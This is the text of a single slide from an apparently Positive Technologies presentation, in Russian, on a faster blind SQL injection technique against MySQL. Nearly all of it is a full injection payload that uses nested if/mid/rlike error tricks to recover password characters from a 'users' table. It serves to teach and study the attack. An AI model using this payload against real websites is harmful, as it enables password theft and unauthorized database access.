 Blind SQL Injection – Новые методы эксплуатации (MySQL) ...и еще быстрее...

За один запрос можно подбирать до 12-ти символов (метод Qwazar X07’09)

Подбор первого символа у первой записи в таблице

/?id=1+AND+1+rlike+concat(if((mid((select+pass+from+users+limit+0,1),1,1)in('0'))>0,
(0x787B312C3235367D),if((mid((select+pass+from+users+limit+0,1),1,1)in('1'))>0,
(0x787B312C28),if((mid((select+pass+from+users+limit+0,1),1,1)in('2'))>0,
(0x5B5B3A5D5D),if((mid((select+pass+from+users+limit+0,1),1,1)in('3'))>0,
(0x5B5B),if((mid((select+pass+from+users+limit+0,1),1,1)in('4'))>0,
(0x28287B317D),if((mid((select+pass+from+users+limit+0,1),1,1)in('5'))>0,
(0x0),if((mid((select+pass+from+users+limit+0,1),1,1)in('6'))>0,
(0x28),if((mid((select+pass+from+users+limit+0,1),1,1)in('7'))>0,
(0x5B322D315D),if((mid((select+pass+from+users+limit+0,1),1,1)in('8'))>0,
(0x5B5B2E63682E5D5D),if((mid((select+pass+from+users+limit+0,1),1,1)in('9'))>0,
(0x5C),if((mid((select+pass+from+users+limit+0,1),1,1)in('a'))>0,
(select 1 union select 2),(1))))))))))))

• В случае, если таблица «users» содержит колонку «pass» и первый символ первой записи этой колонки в диапазоне [0-9a] то, СУБД вернет ошибку. В противном случае единицу т.е. запрос будет являться корректным.

POSITIVE TECHNOLOGIES